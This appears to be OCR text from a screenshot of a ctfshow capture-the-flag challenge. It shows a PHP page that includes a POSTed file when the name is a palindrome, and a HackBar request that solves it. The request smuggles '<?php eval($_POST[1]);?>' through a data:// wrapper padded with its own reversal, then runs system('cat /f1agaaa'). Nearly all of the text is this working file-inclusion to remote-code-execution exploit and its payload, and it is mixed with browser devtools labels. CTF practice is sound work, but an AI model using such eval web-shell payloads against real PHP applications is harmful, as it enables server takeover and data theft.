 <?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
$file = $_POST['file'];
if(isset($file)){
if(strrev($file)==$file){
include $file;
}
}
ctfshow{035ed217-6ab9-43a9-a55c-88a07bad6711} >?;)]1[TSOP_$(lave php?<,nialp/txet//:atad
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
%3C,nialp/txet//:atad&1=system(%22cat%20/f1agaaa%22);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=data://text/plain,<?php eval($_POST[1]);?>>?;)]1[TSOP_$(lave php?<,nialp/txet//:atad&1=system("cat
/f1agaaa");